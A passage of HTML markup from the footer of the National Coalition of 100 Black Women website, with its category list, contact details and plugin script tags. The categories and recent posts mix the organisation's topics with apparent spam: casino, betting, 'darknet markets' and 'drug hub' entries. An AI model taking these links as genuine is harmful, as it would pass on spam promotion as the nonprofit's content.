	<li class="cat-item cat-item-158"><a href="https://ncbw.org/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ncbw.org/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://ncbw.org/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://ncbw.org/category/aviator-game/">Aviator Game</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://ncbw.org/category/aviator-game-online/">Aviator Game Online</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://ncbw.org/category/awareness/">Awareness</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://ncbw.org/category/biennial/">Biennial</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ncbw.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://ncbw.org/category/casino-games-online/">Casino Games Online</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://ncbw.org/category/casino-ohne-anmeldung/">Casino ohne Anmeldung</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://ncbw.org/category/casinos-online-confiables-en-mexico/">Casinos online confiables en México</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://ncbw.org/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ncbw.org/category/covid-19/">COVID-19</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://ncbw.org/category/darknet-markets/">darknet markets</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://ncbw.org/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://ncbw.org/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ncbw.org/category/desk-of-the-president/">Desk of the president</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://ncbw.org/category/drug-hub/">drug hub</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ncbw.org/category/economic-empowerment/">Economic empowerment</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://ncbw.org/category/event/">Events</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://ncbw.org/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://ncbw.org/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ncbw.org/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ncbw.org/category/grandpashabet/">Grandpashabet</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://ncbw.org/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ncbw.org/category/in-memory/">In memory</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://ncbw.org/category/jan3/">jan3</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ncbw.org/category/jeux/">jeux</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ncbw.org/category/media-room/">Media room</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://ncbw.org/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://ncbw.org/category/mostbet-dol/">Mostbet dol</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://ncbw.org/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ncbw.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://ncbw.org/category/newsletters/">Newsletters</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://ncbw.org/category/official-website/">Official website</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://ncbw.org/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://ncbw.org/category/online-casino-and-betting-platform/">Online Casino and Betting Platform</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://ncbw.org/category/online-casino-ohne-lizenz/">online casino ohne lizenz</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://ncbw.org/category/online-pokies-australia/">Online Pokies Australia</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://ncbw.org/category/paris-sportifs-au-cameroun/">Paris sportifs au Cameroun</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://ncbw.org/category/paris-sportifs-au-gabon/">Paris sportifs au Gabon</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ncbw.org/category/people-search/">people search</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ncbw.org/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://ncbw.org/category/pinco-casino/">Pinco Casino</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://ncbw.org/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ncbw.org/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ncbw.org/category/press-releases/">Press Releases</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://ncbw.org/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://ncbw.org/category/public-policy/">Public policy</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://ncbw.org/category/rb-siralanhaselhurst-net/">rb_siralanhaselhurst.net</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://ncbw.org/category/sister-nomic/">Sister-Nomic$®</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ncbw.org/category/spielen/">spielen</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ncbw.org/category/spile/">spile</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://ncbw.org/category/sports-betting-in-ghana/">Sports betting in Ghana</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://ncbw.org/category/statements/">Statements</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ncbw.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://ncbw.org/category/uncrossable-rush-jouer/">Uncrossable Rush Jouer</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://ncbw.org/category/video/">Video</a>
</li>
			</ul>

			</div></div></div></div></div></div><footer><div class="chariti-footer-wrapper " ><div class="chariti-footer-container chariti-container clearfix" ><div class="chariti-footer-column chariti-item-pdlr chariti-column-15" ><div id="text-1" class="widget widget_text chariti-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-8819 " src="https://ncbw.org/wp-content/uploads/2023/07/NCBW-white-229x300.png" alt="" width="55" height="72" srcset="https://ncbw.org/wp-content/uploads/2023/07/NCBW-white-229x300.png 229w, https://ncbw.org/wp-content/uploads/2023/07/NCBW-white.png 427w" sizes="auto, (max-width: 55px) 100vw, 55px" /><br />
National Coalition of 100 Black Women, Inc., Coalition of 100 Black Women, 100 Black Women and the NCBW/NC100BW Logo are registered trademarks of the National Coalition of 100 Black Women, Inc. Any unauthorized use is strictly prohibited.</p>
</div>
		</div><div id="block-7" class="widget widget_block chariti-widget">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/nc100bwinc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/nc100bwinc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/nc100bwinc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@nc100bwinc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/nc100bwinc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div></div><div class="chariti-footer-column chariti-item-pdlr chariti-column-15" ><div id="text-10" class="widget widget_text chariti-widget"><h3 class="chariti-widget-title">Contact Info</h3><span class="clear"></span>			<div class="textwidget"><p>1720 Peachtree Street NW<br />
North Tower, Suite 1020<br />
Atlanta, GA 30309<br />
<span class="gdlr-core-space-shortcode" style="margin-top: 0px ;"  ></span><br />
<i class="icon-phone" style="font-size: 13px ;color: #B9BAFF ;margin-right: 10px ;"  ></i><span style="color: #ffffff;"><strong>Phone</strong> : <a href="tel:(404) 390-3982">(404) 390-3982</a></span><br />
<i class="icon-envelope-open" style="font-size: 13px ;color: #B9BAFF ;margin-right: 10px ;"  ></i><a style="color: #ffffff;" href="mailto:contactus@nc100bw.org">contactus@nc100bw.org</a></p>
</div>
		</div><div id="block-10" class="widget widget_block widget_media_image chariti-widget">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="135" height="135" src="https://ncbw.org/wp-content/uploads/2023/10/gximage2.png" alt="" class="wp-image-9930" style="width:112px;height:112px" srcset="https://ncbw.org/wp-content/uploads/2023/10/gximage2.png 135w, https://ncbw.org/wp-content/uploads/2023/10/gximage2-32x32.png 32w, https://ncbw.org/wp-content/uploads/2023/10/gximage2-48x48.png 48w, https://ncbw.org/wp-content/uploads/2023/10/gximage2-80x80.png 80w" sizes="auto, (max-width: 135px) 100vw, 135px" /></figure>
</div></div><div class="chariti-footer-column chariti-item-pdlr chariti-column-15" ><div id="nav_menu-2" class="widget widget_nav_menu chariti-widget"><h3 class="chariti-widget-title">Quick Links</h3><span class="clear"></span><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7865"><a href="https://ncbw.org/about-ncbw/">About NCBW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://ncbw.org/initiatives/">Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://ncbw.org/media-room/">Media Room</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9424"><a href="https://ncbw.org/ncbw-news/">NCBW News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9425"><a href="https://ncbw.org/support-ncbw/">Support NCBW</a></li>
</ul></div></div></div><div class="chariti-footer-column chariti-item-pdlr chariti-column-15" ><div id="gdlr-core-recent-post-widget-2" class="widget widget_gdlr-core-recent-post-widget chariti-widget"><h3 class="chariti-widget-title">RECENT POSTS </h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-3"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title gdlr-core-title-font"><a href="https://ncbw.org/rich-royal-casino-eine-welt-voller-gaming-mglichke/" >Rich Royal Casino: Eine Welt voller Gaming-Möglichkeiten</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="fa fa-clock-o" ></i></span><a href="https://ncbw.org/2026/01/30/" >January 30, 2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title gdlr-core-title-font"><a href="https://ncbw.org/mr-punter-casino-das-nervenkitzel-der-sofortgewinn/" >Mr Punter Casino: Das Nervenkitzel der Sofortgewinne entfesseln</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="fa fa-clock-o" ></i></span><a href="https://ncbw.org/2026/01/30/" >January 30, 2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title gdlr-core-title-font"><a href="https://ncbw.org/oceanspin-erfahrungen-das-abenteuer-von-live-casin/" >OceanSpin Erfahrungen: Das Abenteuer von Live Casino und Slots entfesseln</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="fa fa-clock-o" ></i></span><a href="https://ncbw.org/2026/01/30/" >January 30, 2026</a></span></div></div></div></div></div></div></div></div><div class="chariti-copyright-wrapper" ><div class="chariti-copyright-container chariti-container clearfix"><div class="chariti-copyright-left chariti-item-pdlr"><a style="margin-right: 10px;" href="https://ncbw.org/privacy-policy/">Privacy Policy</a>|&nbsp; <a href="https://ncbw.org/terms-and-conditions/">Terms And Conditions</a></div><div class="chariti-copyright-right chariti-item-pdlr">© 2023 National Coalition of 100 Black Women, Inc.</div></div></div></footer></div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chariti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://ncbw.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ncbw.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/fundraisemaster/fundraisemaster.js?ver=6.9" id="frmaster-script-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1765848965" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ncbw.org/wp-admin/admin-ajax.php"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/themes/chariti/js/jquery.mmenu.js?ver=1.0.0" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/themes/chariti/js/jquery.superfish.js?ver=1.0.0" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/themes/chariti/js/script-core.js?ver=1.0.0" id="chariti-script-core-js"></script>
<script src='https://ncbw.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://ncbw.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
